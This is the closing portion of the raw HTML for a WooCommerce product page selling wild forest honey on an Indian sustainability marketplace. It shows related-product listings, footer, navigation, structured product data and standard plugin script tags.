				<a href="?add-to-cart=9350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9350" data-product_sku="" aria-label="Add to cart: &ldquo;Calligraphy finest tiedye ikat global iconic saree&rdquo;" rel="nofollow" data-success_message="&ldquo;Calligraphy finest tiedye ikat global iconic saree&rdquo; has been added to your cart"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-global-iconic-saree/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9350"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9350" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-9639 status-publish last instock product_cat-health-wellness product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9639">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/neo-sanjivani-sheesham-honey-100-natural-raw-unheated-250-g/" class="product-image-link">
			<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9644" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/neo-sanjivani-sheesham-honey-100-natural-raw-unheated-250-g/">
					<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9645" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/neo-sanjivani-sheesham-honey-100-natural-raw-unheated-250-g/">Neo Sanjivani Sheesham Honey – 100% Natural | Raw | Unheated | 250 g</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/health-wellness/" rel="tag">Health &amp; Wellness</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="?add-to-cart=9639" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9639" data-product_sku="" aria-label="Add to cart: &ldquo;Neo Sanjivani Sheesham Honey – 100% Natural | Raw | Unheated | 250 g&rdquo;" rel="nofollow" data-success_message="&ldquo;Neo Sanjivani Sheesham Honey – 100% Natural | Raw | Unheated | 250 g&rdquo; has been added to your cart"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/neo-sanjivani-sheesham-honey-100-natural-raw-unheated-250-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9639"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9639" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-9722 status-publish first instock product_cat-health-wellness product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9722">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/neo-sanjivani-afghani-saffron-super-negin-iso-grade-1-world-finest-trim-kesar-1-g/" class="product-image-link">
			<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9731" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-NEW-2.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/neo-sanjivani-afghani-saffron-super-negin-iso-grade-1-world-finest-trim-kesar-1-g/">
					<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9730" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/SN-MAIN-3.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/neo-sanjivani-afghani-saffron-super-negin-iso-grade-1-world-finest-trim-kesar-1-g/">Neo Sanjivani Afghani Saffron – Super Negin ISO Grade 1 World Finest Trim Kesar 1 g</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/health-wellness/" rel="tag">Health &amp; Wellness</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="?add-to-cart=9722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9722" data-product_sku="" aria-label="Add to cart: &ldquo;Neo Sanjivani Afghani Saffron – Super Negin ISO Grade 1 World Finest Trim Kesar 1 g&rdquo;" rel="nofollow" data-success_message="&ldquo;Neo Sanjivani Afghani Saffron – Super Negin ISO Grade 1 World Finest Trim Kesar 1 g&rdquo; has been added to your cart"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/neo-sanjivani-afghani-saffron-super-negin-iso-grade-1-world-finest-trim-kesar-1-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9722"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9722" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-123 -->
			
					
	</div>

</div>

</div><!-- #product-9585 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style></style>		<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50fee95 elementor-widget elementor-widget-wd_infobox" data-id="50fee95" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="100" height="100" src="https://pencilforchange.in/wp-content/uploads/2022/06/2.png" class="attachment-thumbnail size-thumbnail wp-image-8468" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
											<div class="info-box-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs"
							  data-elementor-setting-key="subtitle">
							PENCIL FOR CHANGE INDIA( VARI STUDIOS )						</div>
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>O-HUB (Startup Odisha), 4th Floor, Tower-A,<br /> Odisha Startup Incubation Centre (O-HUB), Sez Rd,<br /> Chandaka Industrial Estate, Bhubaneswar, Odisha 751024</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Newsletter</h5><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f10036-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/#wpcf7-f10036-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10036" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10036-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label style="margin-top: -25px;"><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><br />
</label>
</p>
<div class="large-4" style=" padding-top: 0;">
	<p><label><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /></label>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><p>“Making you &amp; our beautiful planet sustainably rich 💰 by our exclusive quirky engineered &#8211; socially and environmentally conscious waste to wealth financial modelling”</p>
<p>We started as a “waste to wealth” sustainable architecture, interior design, building execution, fashion, lifestyle, healthcare, home decor &amp; healthy food products marketplace to monetize waste while keeping it in circulation and creating wealth by managing consciously for a better circular economy &amp; sustainable future.</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Explore</h5><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-10003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10003"><a href="https://pencilforchange.in/shop/">Shop</a></li>
<li id="menu-item-10001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://pencilforchange.in/pfc-about-us/">About us</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10004"><a href="https://pencilforchange.com/category/blogs/">Blog</a></li>
<li id="menu-item-10002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://pencilforchange.in/contact-us/">Contact us</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10178"><a href="https://pencilforchange.in/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10179"><a href="https://pencilforchange.in/refund-cancellation-policy/">Refund/Cancellation Policy</a></li>
<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10180"><a href="https://pencilforchange.in/shipping-policy/">Shipping policy</a></li>
<li id="menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10181"><a rel="privacy-policy" href="https://pencilforchange.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>PENCIL FOR CHANGE</strong><i class="fa fa-copyright"></i>  2022 CREATED BY <strong>VARI STUDIOS</strong></small>
<a href="https://www.facebook.com/InVogueVari/"><img src="https://pencilforchange.in/wp-content/uploads/2022/10/facebook.png" alt="fecebook" style="height:20px;width:20px"></a>

<a href="https://www.instagram.com/omreu/"><img src="https://pencilforchange.in/wp-content/uploads/2022/10/download-1.png" alt="insta" style="height:20px;width:20px"></a>
															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://pencilforchange.in/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://pencilforchange.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8433 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://pencilforchange.in/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8436 item-level-0 menu-item-has-block" ><a href="https://pencilforchange.in/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-11114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11114 item-level-1" ><a href="https://pencilforchange.in/product-category/women/" class="woodmart-nav-link">Women</a></li>
</ul>
</li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://pencilforchange.in/pfc-about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006 item-level-0" ><a href="https://pencilforchange.com/category/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://pencilforchange.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9867 item-level-0" ><a href="https://pencilforchange.in/consult-us/" class="woodmart-nav-link"><span class="nav-link-text">Consult Us</span></a></li>
<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 item-level-0" ><a href="https://purikhaja.com/wp-login.php" class="woodmart-nav-link"><span class="nav-link-text">Be a member</span></a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10345 item-level-0" ><a href="https://pencilforchange.in/subscription/" class="woodmart-nav-link"><span class="nav-link-text">Subscription</span></a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11113 item-level-0" ><a href="http://bidding.pencilforchange.in" class="woodmart-nav-link"><span class="nav-link-text">Bid</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://pencilforchange.in/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://pencilforchange.in/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://pencilforchange.in/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://pencilforchange.in/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://pencilforchange.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="http://bidding.pencilforchange.in/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="40" height="40" src="https://pencilforchange.in/wp-content/uploads/2022/06/real-estate-income.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />											</span>

					<span class="wd-toolbar-label">
						Bid					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="https://pencilforchange.in/subscription/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="130" height="89" src="https://pencilforchange.in/wp-content/uploads/2022/09/360_F_341823880_ep9nngqRV9Qz9luyTkl43ENeAZNN5qna-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />											</span>

					<span class="wd-toolbar-label">
						Subscription					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pencilforchange.in"}},{"@type":"ListItem","position":2,"item":{"name":"Health &amp;amp; Wellness","@id":"https:\/\/pencilforchange.in\/product-category\/health-wellness\/"}},{"@type":"ListItem","position":3,"item":{"name":"Neo Sanjivani Wild Forest Honey \u2013 Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g","@id":"https:\/\/pencilforchange.in\/product\/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pencilforchange.in\/product\/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g\/#product","name":"Neo Sanjivani Wild Forest Honey \u2013 Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g","url":"https:\/\/pencilforchange.in\/product\/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g\/","description":"About this item\r\n\r\n \tHelps lower your risk of heart disease.\r\n \tEnhance your immune system.\r\n \tHelps treat respiratory diseases.\r\n \tHelps in preventing acid reflux.\r\n \tHelps in fighting infections.\r\n \tHelps beautify Skin and Hair.","image":"https:\/\/pencilforchange.in\/wp-content\/uploads\/2022\/07\/Front.jpg","sku":9585,"offers":[{"@type":"Offer","price":"299.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"299.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pencilforchange.in\/product\/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g\/","seller":{"@type":"Organization","name":"PFC India","url":"https:\/\/pencilforchange.in"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pencilforchange.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bcacd98e4a5576b47f184918bc632966","fragment_name":"wc_fragments_bcacd98e4a5576b47f184918bc632966","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pencilforchange.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pencilforchange.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc1408mAAAAAAfffQkFzE9YsppPKEkH3RcU1El1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc1408mAAAAAAfffQkFzE9YsppPKEkH3RcU1El1","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/comment-reply.min.js?ver=6.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
